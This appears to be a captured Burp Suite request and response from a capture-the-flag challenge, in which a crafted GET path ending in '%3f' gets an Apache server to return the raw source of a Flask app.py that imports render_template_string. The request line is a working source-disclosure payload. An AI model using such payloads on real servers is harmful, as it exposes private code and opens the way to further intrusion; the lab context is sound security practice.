 Request
Pretty Raw Hex \n
1 GET /admin/usr/local/apache2/app/app.py%3f HTTP/1.1
2 Host: node1.hgame.vidar.club:32346
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: L1nk/
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "66a-62c1a8eee07c0"
10 If-Modified-Since: Mon, 20 Jan 2025 03:07:19 GMT
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Feb 2025 04:35:16 GMT
3 Server: Apache/2.4.59 (Unix)
4 Vary: User-Agent
5 Last-Modified: Mon, 20 Jan 2025 07:54:01 GMT
6 ETag: "45e-62c1e903fb840"
7 Accept-Ranges: bytes
8 Content-Length: 1118
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 from flask import Flask, request, render_template, render_template_string, redirect
13 import os
14 import templates
15
16 app = Flask(__name__)
17 pwd = os.path.dirname(__file__)
18 show_msg = templates.show_msg
19
20
21 def readmsg():
22 filename = pwd + "/tmp/message.txt"
23 if os.path.exists(filename):
24 f = open(filename, 'r')
25 message = f.read()
26 f.close()
27 return message
28 else:
29 return 'No message now.'
30
31
32 @app.route('/index', methods=['GET'])
33 def index():
34 status = request.args.get('status')
35 if status is None:
36 status = ''
37 return render_template("index.html", status=status)
38